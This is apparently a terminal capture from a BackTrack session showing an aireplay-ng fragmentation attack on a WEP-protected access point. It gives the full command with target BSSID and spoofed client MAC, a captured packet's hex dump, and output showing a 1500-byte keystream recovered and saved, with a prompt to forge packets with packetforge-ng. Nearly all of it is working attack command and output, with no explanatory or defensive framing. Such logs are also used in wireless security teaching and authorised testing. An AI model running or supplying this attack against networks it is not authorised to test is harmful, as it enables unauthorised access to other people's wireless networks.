 root@bt:~# aireplay-ng -5 -b 10:9F:A9:F4:F6:81 -h 00:22:75:3C:7E:26 wlan0
13:18:40  Waiting for beacon frame (BSSID: 10:9F:A9:F4:F6:81) on channel 11
13:18:40  Waiting for a data packet...
Size: 70, FromDS: 1, ToDS: 0 (WEP)
BSSID  =  10:9F:A9:F4:F6:81
Dest. MAC  =  01:80:C2:00:00:00
Source MAC  =  10:9F:A9:F4:F6:81
0x0000:  0842 0000 0180 c200 0000 109f a9f4 f681  .B..............
0x0010:  109f a9f4 f681 6079 a8fc 3500 0dff 0cad  ......`y..5.....
0x0020:  655f bd2d bfe4 abc2 1369 8692 c6aa 3c38  e_.-.....i....<8
0x0030:  1031 6f73 5bed 0e39 4372 0701 d98f 3669  .1os[..9Cr....6i
0x0040:  9180 aa85 d4b6                           ......
Use this packet ? y
Saving chosen packet in replay_src-1113-131840.cap
13:18:48  Data packet found!
13:18:48  Sending fragmented packet
13:18:48  Not enough acks, repeating...
13:18:48  Sending fragmented packet
13:18:48  Got RELAYED packet!!
13:18:48  Trying to get 384 bytes of a keystream
13:18:48  Not enough acks, repeating...
13:18:48  Trying to get 384 bytes of a keystream
13:18:48  Got RELAYED packet!!
13:18:48  Trying to get 1500 bytes of a keystream
13:18:48  Got RELAYED packet!!
Saving keystream in fragment-1113-131848.xor
Now you can build a packet with packetforge-ng out of that 1500 bytes keystream
root@bt:~#
<< back | track